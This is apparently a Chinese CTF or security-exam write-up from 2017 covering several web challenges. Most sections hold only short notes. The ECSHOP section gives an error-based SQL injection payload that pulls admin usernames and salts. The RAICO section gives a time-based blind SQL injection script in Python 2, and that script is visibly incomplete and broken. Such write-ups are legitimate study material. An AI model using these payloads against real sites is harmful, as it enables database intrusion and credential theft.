# 四叶草安全笔试WP

2017/08/31

### My Awesome Photoblog

index.php和all.php没有参数，所以没有思路。

cat.php参数是id，最开始认为是sql注入，所以使用if(database(),sleep(5),sleep(5))这种最简单的判断方式看是否存在注入，然而并没有。然后发现id=1=2=3，会不会是文件包含，然后尝试了几个伪协议，无果。### Hi,Pentester?

news.php感觉文件包含可能性很大啊，如图：### 订餐

install.php因为上锁了，而且判断是否上锁后退出了函数没办法绕过。

### ECSHOP``````1 or extractvalue(1,concat(0x7e,(select distinct concat(0x23,user_name,0x3a,ec_salt,0x23)from ecs_admin_user limit 0,1))) or 1#
``````

### RAICO``````# encoding=utf-8
import httplib
import time
import string
import sys
import random
import urllib

database = 'web'
fields = ''
data = ''

tablepayload = "\' and if(ascii(mid((select(concat(table_name))from(information_schema.tables)where(table_schema=\'" + \
database + "\')limit 0,1),%d,1))=%d"
fieldspayload = "\' and if(ascii(mid((select(concat(column_name))from(information_schema.columns)where(table_name=\'" + tables + "\')limit 2,1),%d,1))=%d"

print '[%s] Start to retrive dbname:' % time.strftime('%H:%M:%S', time.localtime())
flag = ''
isEnd = False
for i in range(1, 36):
if isEnd:
break
isEnd = True
for j in range(33, 127):
start_time = time.time()
conn = httplib.HTTPConnection(
'ed15a272730fcb59.yunyansec.com', timeout=60)
# print html_doc
conn.close()
print '.',
print data
if (time.time() - start_time > 5):
isEnd = False
flag += chr(j)
print '[in progress]', flag, '\n'
break
time.sleep(0.01)
print '[Done] The Flag is %s \n' % flag
time.sleep(20)
``````

### cmseasy### myphp